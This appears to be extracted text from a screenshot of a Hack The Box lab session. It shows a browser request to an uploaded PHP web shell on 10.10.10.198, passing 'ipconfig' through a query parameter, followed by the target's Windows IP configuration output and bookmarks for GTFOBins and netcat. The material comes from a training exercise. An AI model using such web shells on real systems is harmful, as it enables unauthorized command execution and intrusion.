 view-source:http://10.10.10.198:8080/upload/kamehameha.php?telepathy=ipconfig
Import bookmarks... Getting Started GTFOBins netcat 1.11 for Win32... scrapts/shodan-favic...
1 �PNG
2
3
4 Windows IP Configuration
5
6
7 Ethernet adapter Ethernet0:
8
9    Connection-specific DNS Suffix  . : htb
10    IPv6 Address. . . . . . . . . . . : dead:beef::12d
11    IPv6 Address. . . . . . . . . . . : dead:beef::2dd1:2423:2f39:590e
12    Temporary IPv6 Address. . . . . . : dead:beef::291a:ae9f:a70e:8f58
13    Link-local IPv6 Address . . . . . : fe80::2dd1:2423:2f39:590e%10
14    IPv4 Address. . . . . . . . . . . : 10.10.10.198
15    Subnet Mask . . . . . . . . . . . : 255.255.255.0
16    Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:f2a0%10
17                                        10.10.10.2
18